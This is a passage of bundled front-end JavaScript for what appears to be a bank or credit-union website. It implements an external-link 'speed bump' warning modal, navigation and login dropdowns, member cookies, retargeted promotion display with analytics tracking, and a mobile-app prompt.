/*#__PURE__*/__webpack_require__.n(iframe_resizer__WEBPACK_IMPORTED_MODULE_2__);\n/* harmony import */ var _utils_pixLayout__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./utils/pixLayout */ \"./js/utils/pixLayout.js\");\n/* harmony import */ var _utils_PixInview__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./utils/PixInview */ \"./js/utils/PixInview.js\");\n/* harmony import */ var _utils_PixModal__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./utils/PixModal */ \"./js/utils/PixModal.js\");\n/* harmony import */ var _utils_PixSlideToggle__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./utils/PixSlideToggle */ \"./js/utils/PixSlideToggle.js\");\n/* harmony import */ var _utils_PixHeight__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./utils/PixHeight */ \"./js/utils/PixHeight.js\");\n/* harmony import */ var _utils_PixCookie__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ./utils/PixCookie */ \"./js/utils/PixCookie.js\");\n/* harmony import */ var chosen_js__WEBPACK_IMPORTED_MODULE_9__ = __webpack_require__(/*! chosen-js */ \"./node_modules/chosen-js/chosen.jquery.js\");\n/* harmony import */ var chosen_js__WEBPACK_IMPORTED_MODULE_9___default = /*#__PURE__*/__webpack_require__.n(chosen_js__WEBPACK_IMPORTED_MODULE_9__);\n/* harmony import */ var chosen_js_chosen_css__WEBPACK_IMPORTED_MODULE_10__ = __webpack_require__(/*! chosen-js/chosen.css */ \"./node_modules/chosen-js/chosen.css\");\n/* harmony import */ var mustache__WEBPACK_IMPORTED_MODULE_11__ = __webpack_require__(/*! mustache */ \"./node_modules/mustache/mustache.mjs\");\n\n\n\n\n\n\n\n\n\n\n\n\nvar pixSlideToggle = new _utils_PixSlideToggle__WEBPACK_IMPORTED_MODULE_6__[\"default\"]();\nvar pixCookie = new _utils_PixCookie__WEBPACK_IMPORTED_MODULE_8__[\"default\"]();\nvar pixLayout = new _utils_pixLayout__WEBPACK_IMPORTED_MODULE_3__[\"default\"]();\n(function ($) {\n  $(document).ready(function () {\n    // 1. Utility - Utility functions used throughout\n    // 2. Modules - definitions of individually functioning pieces of code.\n    // 3. Initilize - initialize all modules in one place so that we are sure\n    //      everything happens in the right order\n    // 4. Resize - Everything that happens on the resize event.\n\n    //\n    // 1. Utility\n    //    Utility functions used throughout\n    //\n\n    // stuff I use throughout\n    var $win = $(window),\n      $body = $(\"body\"),\n      bodyEl = $body[0],\n      curWinWidth = $win.width(),\n      timer,\n      pixStyle = {\n        create: function ($el, id) {\n          if ($el.length === 0) {\n            // create the thing\n            var styleEl = document.createElement(\"style\");\n            styleEl.type = \"text/css\";\n            styleEl.id = id;\n            document.head.appendChild(styleEl);\n            $el = $(styleEl);\n          }\n          return $el;\n        }\n      };\n    var $links = $(\"a:not(.trusted)\"),\n      linksLength = $links.length,\n      siteRoot = new RegExp(location.host),\n      $externalLinks = $(),\n      $speedBumpModal = $(\"#js-speed_bump\"),\n      $speedBumpAccept = $(\"#js-speed_bump_accept\"),\n      $speedBumpCancel = $(\"#js-speed_bump_cancel\"),\n      $shareButtons = $(\".js-share_button\"),\n      getParameterByName = function (name, url) {\n        if (!url) url = window.location.href;\n        name = name.replace(/[\\[\\]]/g, \"\\\\$&\");\n        var regex = new RegExp(\"[?&]\" + name + \"(=([^&#]*)|&|#|$)\"),\n          results = regex.exec(url);\n        if (!results) return null;\n        if (!results[2]) return \"\";\n        return decodeURIComponent(results[2].replace(/\\+/g, \" \"));\n      },\n      speedBumpSetAcceptLink = function ($x, self) {\n        var href = $x[0].href,\n          isSpeedBump = /\\/speed-bump\\//.test(href),\n          url = \"\",\n          acceptButton = document.getElementById(\"js-speed_bump_accept\");\n        if (isSpeedBump) {\n          url = getParameterByName(\"url\", href);\n        } else {\n          url = href;\n        }\n        acceptButton.href = url;\n        acceptButton.target = \"_blank\";\n        acceptButton.addEventListener(\"click\", function () {\n          self.close();\n        });\n      },\n      speedBumpSetCancelLink = function (self) {\n        var cancelButton = document.getElementById(\"js-speed_bump_cancel\");\n        cancelButton.addEventListener(\"click\", function (e) {\n          e.preventDefault();\n          self.close();\n        });\n      },\n      initExternalLinksModal = function ($x, e) {\n        if (!$(\"body\").hasClass(\"page-template-tpl-speedBump\")) {\n          e.preventDefault();\n          new _utils_PixModal__WEBPACK_IMPORTED_MODULE_5__[\"default\"]({\n            content: $speedBumpModal[0],\n            openOnInit: true,\n            openCallback: function (e) {\n              speedBumpSetAcceptLink($x, this);\n              speedBumpSetCancelLink(this);\n            }\n          });\n        }\n      },\n      approvedPartials = function (url) {\n        // Normalize the URL being tested\n        // Remove any scheme\n        if (url.indexOf(\"http\") == 0) {\n          url = url.substr(4);\n          if (url.indexOf(\"s\") == 0) {\n            url = url.substr(1);\n          }\n          // now remove \"://\"\n          url = url.substr(3);\n        }\n        // Remove a \"www\" subdomain\n        if (url.indexOf(\"www.\") == 0) {\n          url = url.substr(4);\n        }\n        // \"Bare\" URL at this point\n        var approvedPartialUrlsLength = phpVariables[\"approvedPartialUrls\"].length;\n        if (approvedPartialUrlsLength > 0) {\n          for (var j = 0; j < approvedPartialUrlsLength; j++) {\n            if (url.indexOf(phpVariables[\"approvedPartialUrls\"][j]) == 0) {\n              return true;\n            }\n          }\n        }\n        return false;\n      },\n      checkForExternalLink = function (url, link) {\n        var isTel = /^tel:/.test(url),\n          isMailto = /^mailto:/.test(url),\n          isAnchor = /^#/.test(url),\n          isSiteRoot = siteRoot.test(url),\n          isSpeedBump = /\\/speed-bump\\//.test(url);\n        if (!isTel && !isMailto && !isAnchor && !isSiteRoot) {\n          // is an external link, not sure if it should\n          $(link).attr(\"target\", \"_blank\");\n        }\n        if ((isTel || isMailto || isAnchor || isSiteRoot) && !isSpeedBump) {\n          // not an external link\n          return false;\n        } else if (phpVariables[\"approvedUrls\"].indexOf(url) != -1) {\n          // this is an external link, but is an approved url\n          return false;\n        } else if (approvedPartials(url)) {\n          return false;\n        } else {\n          // a true external link\n          // or\n          // a link to the speed-bump page\n          return true;\n        }\n      },\n      initExternalLink = function () {\n        for (var i = 0; i < linksLength; i++) {\n          var $curLink = $($links[i]);\n          var isExternalLink = checkForExternalLink($links[i].href, $links[i]);\n          if (isExternalLink) {\n            $externalLinks = $externalLinks.add($curLink);\n          }\n        }\n        $externalLinks.click(function (e) {\n          initExternalLinksModal($(this), e);\n        });\n      },\n      setSocialShareInModal = function (data, self) {\n        var shareButtonHtml = \"\";\n        shareButtonHtml += \"<div \";\n        shareButtonHtml += 'class=\"speedbump_buttons--social_wrap a2a_kit\" ';\n        shareButtonHtml += 'data-a2a-url=\"' + data.shareurl + '\" ';\n        shareButtonHtml += 'data-a2a-title=\"' + data.sharetitle + '\"';\n        shareButtonHtml += \">\";\n        shareButtonHtml += \"<a \";\n        shareButtonHtml += 'href=\"#accept\" ';\n        shareButtonHtml += 'id=\"js-social_speed_bump_accept\" ';\n        shareButtonHtml += 'class=\" ';\n        shareButtonHtml += \"speedbump-accept \";\n        shareButtonHtml += \"a2a_button_\" + data.shareservice + \" \";\n        shareButtonHtml += \"trusted \";\n        shareButtonHtml += \"co-button \";\n        shareButtonHtml += '\" ';\n        shareButtonHtml += \">\";\n        shareButtonHtml += \"Accept\";\n        shareButtonHtml += \"</a>\";\n        shareButtonHtml += \"</div>\";\n        var $shareAccept = $(shareButtonHtml);\n        $speedBumpCancel.after($shareAccept);\n        $shareAccept.click(function () {\n          self.close();\n        });\n        $speedBumpAccept.hide();\n        a2a.init(\"page\");\n      },\n      initSocialModal = function (x) {\n        var data = $(x).data();\n        new _utils_PixModal__WEBPACK_IMPORTED_MODULE_5__[\"default\"]({\n          content: $speedBumpModal[0],\n          openCallback: function () {\n            setSocialShareInModal(data, this);\n            speedBumpSetCancelLink(this);\n          },\n          closeCallback: function () {\n            console.log(\"social modal close callback\");\n            $speedBumpAccept.show();\n            var socialButtonWraps = document.querySelectorAll(\".speedbump_buttons--social_wrap\");\n            for (var i = 0; i < socialButtonWraps.length; i++) {\n              socialButtonWraps[i].remove();\n            }\n          },\n          openOnInit: true\n        });\n      };\n    initExternalLink();\n    $shareButtons.click(function () {\n      initSocialModal(this);\n    });\n    $(\"#js-locations_map_and_list\").on(\"click\", \"a\", function (e) {\n      var $x = $(this),\n        url = $x.attr(\"href\"),\n        isExternal = checkForExternalLink(url);\n      if (isExternal) {\n        initExternalLinksModal($x, e);\n      }\n    });\n    //\n    // Toggle Main Nav\n    //\n    const onClickOutside = (element, callback) => {\n      document.addEventListener(\"click\", e => {\n        if (!element.contains(e.target)) callback();\n      });\n    };\n    var mainNav = {\n      toggleEl: document.getElementById(\"js-main_nav_toggle\"),\n      panelEl: document.getElementById(\"js-mobile_menu\"),\n      open: function () {\n        var that = this;\n        that.toggleEl.classList.remove(\"closed\");\n        that.toggleEl.classList.add(\"open\");\n        that.panelEl.classList.remove(\"closed\");\n        that.panelEl.classList.add(\"open\");\n        loginDropdown.close();\n      },\n      close: function () {\n        var that = this;\n        that.toggleEl.classList.add(\"closed\");\n        that.toggleEl.classList.remove(\"open\");\n        that.panelEl.classList.add(\"closed\");\n        that.panelEl.classList.remove(\"open\");\n      },\n      toggle: function () {\n        var that = this;\n        if (that.toggleEl.classList.contains(\"closed\")) {\n          that.open();\n        } else {\n          that.close();\n        }\n      },\n      init: function () {\n        var that = this;\n        if (that.toggleEl) {\n          that.toggleEl.addEventListener(\"click\", function () {\n            that.toggle();\n          });\n        }\n      }\n    };\n    //\n    // Main Menu\n    //\n    var mainMenu = {\n      toggles: document.getElementsByClassName(\"js-menu_toggle\"),\n      curOpen: [],\n      closeAll: function () {\n        var that = this;\n        that.curOpen.forEach(el => {\n          that.close(el);\n        });\n        that.curOpen = [];\n      },\n      open: function (toggle, curSubMenu = false) {\n        var that = this;\n        curSubMenu = curSubMenu ? curSubMenu : toggle.parentNode.querySelector(\".js-sub_menu\");\n        pixSlideToggle.open(curSubMenu, function () {\n          toggle.classList.remove(\"closed\");\n          toggle.classList.remove(\"is-transitioning\");\n        });\n        that.curOpen.push(toggle);\n      },\n      close: function (toggle, curSubMenu = false) {\n        var that = this;\n        curSubMenu = curSubMenu ? curSubMenu : toggle.parentNode.querySelector(\".js-sub_menu\");\n        pixSlideToggle.close(curSubMenu, function () {\n          toggle.classList.add(\"closed\");\n          toggle.classList.remove(\"is-transitioning\");\n        });\n        that.curOpen = that.curOpen.filter(el => {\n          return el !== toggle;\n        });\n      },\n      toggle: function () {\n        var curSubMenu = this.parentNode.querySelector(\".js-sub_menu\");\n        if (layoutView !== \"small\" && !curSubMenu.classList.contains(\"main_menu--sub_menu__top_level\") || this.classList.contains(\"is-transitioning\")) {\n          return false;\n        }\n        this.classList.add(\"is-transitioning\");\n        if (layoutView !== \"small\" && mainMenu.curOpen.indexOf(this) === -1) {\n          mainMenu.closeAll();\n        }\n        if (curSubMenu.classList.contains(\"closed\")) {\n          mainMenu.open(this, curSubMenu);\n        } else {\n          mainMenu.close(this, curSubMenu);\n        }\n      },\n      init: function () {\n        var that = this;\n        for (var i = 0; i < that.toggles.length; i++) {\n          that.toggles[i].addEventListener(\"click\", that.toggle);\n        }\n      }\n    };\n    /*\n     * Close main menu if clicked outside\n     */\n    onClickOutside(document.getElementById(\"js-main_menu\"), () => mainMenu.closeAll());\n    var pix_tc_promos_slider = {\n      elements: $(\".co-tc_promo\"),\n      init: function () {\n        var that = this;\n        if (layoutView == \"small\") {\n          this.elements.each(function (index) {\n            $(this).slick({\n              slidesToShow: 1,\n              slidesToScroll: 1,\n              autoplay: false,\n              speed: 500,\n              dots: false,\n              infinite: false,\n              adaptiveHeight: true,\n              arrows: true\n            });\n          });\n        }\n      }\n    };\n    var pix_single_blog_disc = {\n      elements: $(\".co-flex_row__disclosures\"),\n      init: function () {\n        var that = this;\n        if ($('.single-post')) {\n          $(\".related_post-section\").after(that.elements);\n        }\n      }\n    };\n\n    //\n    // Toggle Login Dropdown\n    //\n    var loginDropdown = {\n      openEventName: \"OpenOnlineBanking\",\n      openEvent: false,\n      toggleEl: document.getElementById(\"js-header_login_toggle\"),\n      toggleText: document.getElementById(\"js-header_login_text\"),\n      panelEl: document.getElementById(\"js-header_login_panel\"),\n      linkEls: document.querySelectorAll('a[href=\"#headerlogin\"]'),\n      toggle: function () {\n        var that = this;\n        if (that.toggleEl.classList.contains(\"closed\")) {\n          that.open();\n        } else {\n          that.close();\n        }\n      },\n      open: function () {\n        var that = this;\n        that.panelEl.classList.remove(\"closed\");\n        that.toggleEl.classList.remove(\"closed\");\n        that.toggleText.innerHTML = \"Close\";\n        mainNav.close();\n        document.dispatchEvent(that.openEvent);\n      },\n      close: function () {\n        var that = this;\n        that.panelEl.classList.add(\"closed\");\n        that.toggleEl.classList.add(\"closed\");\n        that.toggleText.innerHTML = \"Login\";\n      },\n      link: function () {\n        var that = this;\n        // @TODO\n        // factor out the jquery requirement from pixScrollTo\n        pixScrollTo($(that.toggleEl), function () {\n          that.open();\n          that.panelEl.querySelectorAll('input[type=\"text\"]')[0].focus();\n        });\n      },\n      init: function () {\n        var that = this;\n        if (that.toggleEl) {\n          try {\n            that.openEvent = new Event(that.openEventName);\n          } catch (err) {}\n          that.toggleEl.addEventListener(\"click\", function (e) {\n            e.preventDefault();\n            that.toggle();\n          });\n          for (var i = 0; i < that.linkEls.length; i++) {\n            that.linkEls[i].addEventListener(\"click\", function (e) {\n              e.preventDefault();\n              that.link();\n            });\n          }\n        }\n      }\n    };\n\n    //\n    // PixelSpoke Smooth Scroll To\n    //\n    var pixScrollTo = function ($target, callback) {\n      var callback = callback || function () {},\n        offset = 120,\n        targetPadding = $target.css(\"padding-top\").replace(\"px\", \"\");\n      if ($body.hasClass(\"admin-bar\")) {\n        offset = offset + 32;\n      }\n      if (targetPadding) {\n        offset = offset - targetPadding;\n      }\n      $(\"html, body\").animate({\n        scrollTop: $target.offset().top - offset\n      }, 1000, function () {\n        $target.focus();\n        callback();\n      });\n    };\n    //\n    // Scroll to Accordion on load\n    //\n    var pixOpenAccords = {\n      openAndScroll: function (url) {\n        var urlParams = new URLSearchParams(url.search);\n        var id = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(urlParams.get(\"accordid\"));\n        if (id) {\n          var $toggle = $(\"[data-accordid=\" + id + \"]\"),\n            $siblings = $toggle.siblings(\".js-accord_content\");\n          openAccord($toggle, $siblings, function () {\n            var $anchor = $(\"[data-accordid=\" + id + \"]\");\n            pixScrollTo($anchor);\n          });\n        }\n      },\n      init: function () {\n        var that = this;\n        try {\n          $(\"#top\").imagesLoaded(function () {\n            that.openAndScroll(window.location);\n            var links = document.getElementsByTagName(\"a\");\n            for (var i = 0; i < links.length; i++) {\n              if (links[i].href.indexOf(\"accordid=\") !== -1) {\n                links[i].addEventListener(\"click\", function (e) {\n                  e.preventDefault();\n                  pixOpenAccords.openAndScroll(this);\n                });\n              }\n            }\n          });\n        } catch (error) {}\n      }\n    };\n    //\n    // Heading annimation\n    //\n    var headingsAnnimation = {\n      $shapes: document.getElementsByClassName(\"heading_shape\"),\n      init: function () {\n        var that = this;\n        var shapes = that.$shapes;\n        for (var i = 0; i < shapes.length; i++) {\n          var curShape = shapes[i];\n          new _utils_PixInview__WEBPACK_IMPORTED_MODULE_4__[\"default\"]({\n            el: curShape,\n            callback: function () {\n              this.el.classList.add(\"active\");\n            },\n            fallbackToggle: false\n          });\n        }\n      }\n    };\n    //\n    // Quotes annimation\n    //\n    var quotesAnnimation = {\n      $shapes: document.getElementsByClassName(\"co-testi--quote_text\"),\n      init: function () {\n        var that = this;\n        var shapes = that.$shapes;\n        for (var i = 0; i < shapes.length; i++) {\n          var curShape = shapes[i];\n          new _utils_PixInview__WEBPACK_IMPORTED_MODULE_4__[\"default\"]({\n            el: curShape,\n            callback: function () {\n              this.el.classList.add(\"active\");\n            },\n            fallbackToggle: false\n          });\n        }\n      }\n    };\n    //\n    // Home Page Swapping & Member Class Setting\n    //\n    var pixMember = {\n      cookieName: \"ismember\",\n      $loginForm: $(\".co-online_banking--form\"),\n      $memberComponents: $(\".js-member_component\"),\n      $prospectComponents: $(\".js-prospect_component\"),\n      memberTest: function () {\n        var that = this;\n        if (pixCookie.get(that.cookieName) == 1) {\n          that.isMember = true;\n        }\n      },\n      setMemberClasses: function () {\n        var that = this;\n        if (that.isMember) {\n          $body.addClass(\"retarget-member\");\n        }\n      },\n      setCookie: function (name, val) {\n        var that = this;\n        var now = new Date(),\n          time = now.getTime(),\n          month = 2592000;\n        time += month * 1000;\n        now.setTime(time);\n        pixCookie.set(name, val, now.toUTCString());\n      },\n      setMemberCookie: function () {\n        var that = this;\n        that.$loginForm.submit(function () {\n          that.setCookie(that.cookieName, \"1\");\n        });\n      },\n      setComponents: function () {\n        var that = this;\n        if (that.isMember) {\n          // hide the prospect components\n          that.$prospectComponents.remove();\n          // load the member components\n          var memberComponentLength = that.$memberComponents.length;\n          for (var i = 0; i < memberComponentLength; i++) {\n            var $curComponent = $(that.$memberComponents[i]),\n              newHtml = $curComponent.data(\"html\");\n            if (typeof newHtml == \"undefined\") {\n              $curComponent = $curComponent.find(\"div[data-html]\").eq(0);\n              newHtml = $curComponent.data(\"html\");\n            }\n            $curComponent.html(newHtml);\n          }\n        } else {\n          that.$memberComponents.remove();\n        }\n      },\n      init: function (callback) {\n        callback = callback || function () {};\n        var that = this;\n        that.setMemberCookie();\n        that.memberTest();\n        that.setMemberClasses();\n        callback();\n      }\n    };\n    //\n    // PixelSpoke Promos\n    //\n    var pixPromos = {\n      storage: window.localStorage,\n      storageKey: \"pixPromos\",\n      expiration: 2629800000,\n      // one month in milliseconds\n      date: new Date(),\n      time: false,\n      loginTarget: document.getElementById(\"js-login_promo_wrap\"),\n      memberLoginWrap: document.getElementById(\"js-member_login_wrap\"),\n      bodyTarget: false,\n      sortedPromos: false,\n      activePromos: false,\n      triggerParts: {\n        time: false,\n        scroll: false\n      },\n      curPageTriggeredPromos: false,\n      getActivePromos: function () {\n        var that = this;\n        var existingPromoData = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(that.storage.getItem(that.storageKey));\n        if (existingPromoData) {\n          existingPromoData = JSON.parse(existingPromoData);\n          if (typeof existingPromoData === \"Array\") {\n            existingPromoData = existingPromoData.filter(function (promo) {\n              return that.time - promo.added < that.expiration;\n            });\n          }\n          if (existingPromoData.hasOwnProperty(\"promos\")) {\n            existingPromoData = [];\n          }\n        } else {\n          existingPromoData = [];\n        }\n        return existingPromoData;\n      },\n      addTriggeredPromos: function (promos) {\n        var that = this;\n        var existingPromoData = that.getActivePromos();\n        // promos = that.curPageTriggeredPromos;\n        // remove promos that we are about to add\n        existingPromoData = existingPromoData.filter(function (promo) {\n          return !promos.includes(promo.id);\n        });\n        // add new promo data\n        var promosToAdd = [];\n        for (var i = 0; i < promos.length; i++) {\n          promosToAdd.push({\n            id: promos[i],\n            added: that.time\n          });\n        }\n        existingPromoData = promosToAdd.concat(existingPromoData);\n        // reset promo data to local storage\n        that.storage.setItem(that.storageKey, JSON.stringify(existingPromoData));\n      },\n      setupPageTriggering: function () {\n        var that = this;\n        var curPageId = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(bodyEl.dataset.pageid);\n        curPageId = parseInt(curPageId, 10);\n        var curPageTriggeredPromos = promosdata.filter(function (curPromo) {\n          return curPromo.hasOwnProperty(\"settings\") && typeof curPromo.settings === \"object\" && curPromo.settings !== null && curPromo.settings.hasOwnProperty(\"trigger_pages\") && typeof curPromo.settings.trigger_pages === \"object\" && curPromo.settings.trigger_pages.includes(curPageId);\n        });\n        if (curPageTriggeredPromos.length > 0) {\n          that.curPageTriggeredPromos = curPageTriggeredPromos.map(function (promo) {\n            return promo.id;\n          });\n          setTimeout(function () {\n            that.partialTrigger(\"time\");\n          }, 30000);\n          if (typeof IntersectionObserver !== \"undefined\") {\n            var halfwayMarker = document.createElement(\"div\");\n            halfwayMarker.style.width = \"100%\";\n            halfwayMarker.style.height = \"1px\";\n            halfwayMarker.style.position = \"absolute\";\n            halfwayMarker.style.top = \"50%\";\n            halfwayMarker.style.pointerEvents = \"none\";\n            document.body.insertBefore(halfwayMarker, document.body.childNodes[0]);\n            var observer = new IntersectionObserver(function (entries, observer, callback) {\n              entries.forEach(function (entry) {\n                if (entry.intersectionRatio > 0) {\n                  pixPromos.partialTrigger(\"scroll\");\n                  observer.unobserve(entry.target);\n                }\n              });\n            });\n            observer.observe(halfwayMarker);\n          }\n        }\n      },\n      partialTrigger: function (part) {\n        var that = this;\n        that.triggerParts[part] = true;\n        if (that.triggerParts.time && that.triggerParts.scroll) {\n          pixPromos.addTriggeredPromos(that.curPageTriggeredPromos);\n        }\n      },\n      setupLinkTriggering: function () {\n        var promosWithLinkTriggers = promosdata.filter(function (promo) {\n          return \"settings\" in promo && promo.settings.link_click_triggers && promo.settings.link_click_triggers.length > 0;\n        });\n        for (var i = 0; i < promosWithLinkTriggers.length; i++) {\n          var curPromo = promosWithLinkTriggers[i];\n          for (var ii = 0; ii < curPromo.settings.link_click_triggers.length; ii++) {\n            var linkEls = document.querySelectorAll('a[href*=\"' + curPromo.settings.link_click_triggers[ii].url + '\"]');\n            for (var iii = 0; iii < linkEls.length; iii++) {\n              linkEls[iii].addEventListener(\"click\", function () {\n                pixPromos.addTriggeredPromos([curPromo.id]);\n              });\n            }\n          }\n        }\n      },\n      setActivePromos: function () {\n        var that = this;\n        var activePromos = that.getActivePromos();\n        if (activePromos && activePromos.length > 0) {\n          that.activePromos = activePromos.map(function (x) {\n            return x.id;\n          });\n        } else {\n          that.activePromos = false;\n        }\n      },\n      filterOutNonDefaultNonRetar: function (x) {\n        var isRetar = pixPromos.activePromos && pixPromos.activePromos.includes(x.id);\n        return isRetar || x.settings !== null && x.settings.default_promo;\n      },\n      markPromoRetargeted: function (x) {\n        x.isRetar = pixPromos.activePromos && pixPromos.activePromos.includes(x.id);\n        return x;\n      },\n      comparePromoPriority: function (a, b) {\n        if (a.isRetar && !b.isRetar) return -1;\n        if (!a.isRetar && b.isRetar) return 1;\n        if (parseInt(a.settings.priority, 10) > parseInt(b.settings.priority, 10)) return -1;\n        if (parseInt(a.settings.priority, 10) < parseInt(b.settings.priority, 10)) return 1;\n        var rand = Math.floor(Math.random() * 2); // random 0 or 1\n        return rand === 0 ? -1 : 1;\n      },\n      sortCandidatePromos: function () {\n        var that = this;\n        promosdata = promosdata.filter(this.filterOutNonDefaultNonRetar);\n        promosdata = promosdata.map(this.markPromoRetargeted);\n        promosdata.sort(that.comparePromoPriority);\n        that.sortedPromos = promosdata;\n      },\n      injectLoginPromo: function (promo) {\n        var that = this;\n        if (that.loginTarget && promo) {\n          promo.heading = \"div\";\n          that.loginTarget.innerHTML = mustache__WEBPACK_IMPORTED_MODULE_11__[\"default\"].render(promotemplates.promo, promo);\n        }\n      },\n      injectBodyPromos: function (promos) {\n        var that = this;\n        if (promos && that.bodyTarget && promos[0] && promos[1]) {\n          promos[0].heading = \"h2\";\n          promos[1].heading = \"h2\";\n          that.bodyTarget.innerHTML = mustache__WEBPACK_IMPORTED_MODULE_11__[\"default\"].render(promotemplates.promo, promos[0]) + mustache__WEBPACK_IMPORTED_MODULE_11__[\"default\"].render(promotemplates.promo, promos[1]);\n          that.bodyTarget.classList.add(\"is-loaded\");\n        } else if (that.bodyTarget) {\n          that.bodyTarget.remove();\n        }\n      },\n      injectPromos: function () {\n        var that = this;\n        var topChoice = that.sortedPromos.shift();\n        that.injectLoginPromo(topChoice);\n        that.injectBodyPromos(that.sortedPromos);\n      },\n      setupTracking: function () {\n        var that = this;\n        var realPromos = document.getElementsByClassName(\"js-promo\");\n        for (var i = 0; i < realPromos.length; i++) {\n          var curPromo = realPromos[i];\n          if (curPromo.dataset.position !== \"login\") {\n            new _utils_PixInview__WEBPACK_IMPORTED_MODULE_4__[\"default\"]({\n              el: curPromo,\n              callback: function () {\n                pixPromos.track(this.el, \"View\");\n              },\n              fallbackToggle: false\n            });\n          } else {\n            var loginButton = document.getElementById(\"js-header_login_toggle\");\n            loginButton.dataset.title = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(curPromo.dataset.title);\n            loginButton.dataset.position = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(curPromo.dataset.position);\n            loginButton.dataset.isretar = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(curPromo.dataset.isretar);\n            loginButton.addEventListener(\"click\", function () {\n              pixPromos.track(this, \"View\");\n            }, {\n              once: true\n            });\n          }\n          var curPromoLinks = curPromo.getElementsByTagName(\"a\");\n          for (var ii = 0; ii < curPromoLinks.length; ii++) {\n            curPromoLinks[ii].dataset.title = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(curPromo.dataset.title);\n            curPromoLinks[ii].dataset.position = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(curPromo.dataset.position);\n            curPromoLinks[ii].dataset.isretar = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(curPromo.dataset.isretar);\n            curPromoLinks[ii].addEventListener(\"click\", function (e) {\n              pixPromos.track(this, \"Click\");\n            });\n          }\n        }\n      },\n      track: function (x, action) {\n        var title = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(x.dataset.title);\n        var position = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(x.dataset.position);\n        var isRetar = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(x.dataset.isretar);\n        var cat = \"Default Promo\";\n        if (isRetar == \"true\") {\n          if (position === \"body\") {\n            cat = \"Body Retargeted\";\n          } else if (position === \"login\") {\n            cat = \"Retargeted Login Promo\";\n          }\n        }\n        // console.log({\n        dataLayer.push({\n          event: \"PixelSpoke Promo Event\",\n          promoCategory: cat,\n          promoAction: action,\n          promoLabel: title\n        });\n      },\n      init: function () {\n        var that = this;\n        that.bodyTarget = document.getElementById(\"js-tc_promo\");\n        that.time = Date.now();\n        that.setupPageTriggering();\n        that.setupLinkTriggering();\n        that.setActivePromos();\n        that.sortCandidatePromos();\n        that.injectPromos();\n        that.setupTracking();\n      }\n    };\n\n    //\n    // Mobile App Notification\n    //\n    var pixMobileAppNotification = {\n      cookieName: \"pix_mobile_app_notification\",\n      cookieVal: false,\n      $el: false,\n      close: function (e) {\n        var that = this;\n        var now = new Date(),\n          time = now.getTime(),\n          month = 2592000;\n        time += month * 3 * 1000;\n        now.setTime(time);\n        that.$el.css(\"display\", \"none\");\n        pixCookie.set(that.cookieName, \"true\", now);\n        if (e) {\n          e.preventDefault();\n        }\n      },\n      init: function () {\n        var that = this;\n        that.cookieVal = pixCookie.get(that.cookieName);\n        that.$el = $(\".mobileApp-popup\");\n        if (that.cookieVal) {\n          that.$el.css(\"display\", \"none\");\n        } else {\n          var isAndroid = /(android)/i.test(navigator.userAgent);\n          var isIos = /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream;\n          if (/Macintosh/.test(navigator.userAgent) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {\n            // this is an iPad\n            isIos = true;\n          }\n          if (isAndroid || isIos) {\n            if (isAndroid) {\n              $(\".mobileApp-popup .app-store\").hide();\n              $(\".mobileApp-popup .play-store\").show();\n            } else {\n              $(\".mobileApp-popup .app-store\").show();\n              $(\".mobileApp-popup .play-store\").hide();\n            }\n          } else {\n            that.$el.css(\"display\", \"none\");\n          }\n        }\n        $(\".mobileApp-popup .close-button\").click(function (e) {\n          that.close(false);\n        });\n        $(\".mobileApp-popup .app-button\").click(function (e) {\n          that.close(e);\n        });\n      }\n    };\n\n    //\n    // Sup Number Class\n    //\n    var supNumber = {\n      sups: document.querySelectorAll(\"sup\"),\n      init: function () {\n        this.sups.forEach(sup => {\n          if (sup.textContent.match(/^\\d+$/)) {\n            sup.classList.add(\"sup-number\");\n          }\n        });\n      }\n    };\n\n    //\n    // App Overlay Modal Trigger\n    //\n    var appOverlay = {\n      modals: {},\n      triggers: document.getElementsByClassName('modal-trigger'),\n      modalContent: document.getElementsByClassName('co-overlay'),\n      init: function () {\n        var that = this;\n        for (var i = 0; i < that.modalContent.length; i++) {\n          var curModalContent = that.modalContent[i];\n          that.modals[curModalContent.dataset.triggerId] = new _utils_PixModal__WEBPACK_IMPORTED_MODULE_5__[\"default\"]({\n            content: curModalContent,\n            openCallback: function () {\n              // console.log('openCallback', curModalContent);\n              if (curModalContent.classList.contains('co-overlay')) {\n                parent = curModalContent.closest('.pix_modal--inner');\n                if (parent) {\n                  parent.classList.add('has-co-overlay'); // Add a class to the parent\n                }\n              }\n            }\n          });\n        }\n        // console.log('Modals: ', that.modals);\n        for (var i = 0; i < that.triggers.length; i++) {\n          that.triggers[i].addEventListener('click', function (e) {\n            e.preventDefault();\n            // Open the modal\n            var modal = that.modals[this.dataset.triggerId];\n            modal.open();\n          });\n        }\n      }\n    };\n    var adjustWidth = {\n      referenceEl: document.querySelector(\".header_utility\"),\n      targetEls: document.querySelectorAll(\".site_header--search_row .co-searchform--fields\"),\n      init: function () {\n        var that = this;\n        if (!that.referenceEl) return;\n        function updateWidth() {\n          var largura = that.referenceEl.offsetWidth;\n          for (var i = 0; i < that.targetEls.length; i++) {\n            that.targetEls[i].style.maxWidth = largura - 90 + \"px\";\n          }\n        }\n        updateWidth();\n        window.addEventListener(\"resize\", updateWidth);\n      }\n    };\n    var moveButton = {\n      referenceEl: document.querySelector(\".header_utility\"),\n      targetEl: document.querySelector(\".main_menu .header_login\"),\n      init: function () {\n        var that = this;\n        if (!that.referenceEl || !that.targetEl) return;\n        function updatePosition() {\n          if (window.innerWidth < 768) 